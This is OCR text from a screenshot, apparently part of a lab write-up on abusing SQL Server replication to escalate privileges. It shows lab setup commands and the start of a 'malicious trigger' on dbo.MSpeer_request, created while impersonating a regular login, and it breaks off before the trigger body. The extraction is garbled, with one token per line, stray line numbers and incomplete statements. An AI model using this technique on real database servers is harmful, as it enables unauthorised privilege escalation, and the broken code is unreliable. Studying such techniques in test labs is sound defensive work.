
(test labs only – replication setup creates the cleanup job):
1
-- This is a simplified example for a lab env
2
EXEC
sp_replicationdboption
@
dbname
=
'DBA1'
,
@
3
GO
4
EXEC
sp_addpublication
@
publication
=
N
'Pub1'
5
GO
RegularLogin
As
, create a malicious trigger on
dbo.MSpeer_request
:
1
USE
DBA1
;
2
GO
3
EXECUTE
AS
LOGIN
=
'RegularLogin'
;
4
GO
5
DROP
TRIGGER
IF
EXISTS
tr_1
;
6
GO
7
CREATE
TRIGGER
tr_1
8
ON
dbo
.
MSpeer_request
9
AFTER
DELETE
10
AS